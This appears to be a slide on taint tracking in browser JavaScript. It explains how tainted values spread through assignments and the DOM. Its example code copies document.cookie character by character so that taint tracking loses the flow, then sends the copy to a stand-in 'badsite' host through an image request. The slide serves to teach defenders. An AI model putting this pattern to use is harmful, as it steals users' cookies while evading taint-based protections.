 Data dependences

□ Assignment of a tainted value or an operation using it results a tainted value

□ When a variable is stored and retrieved to and from the Document Object Model (DOM) tree must retain its status

1: var cookie = document.cookie;
2: // "cookie" is now tainted
3: var dut = "";
4: // copy cookie content to dut
5: for (i=0; i < cookie.length; i++) {
6:   switch (cookie[i]) {
7:     case 'a': dut += 'a';break;
8:     case 'b': dut += 'b';break;
9:     ...
10:   }
11: }
12: // dut is now copy of cookie
13: document.images[0].src =
      "http://badsite/cookie?" + dut;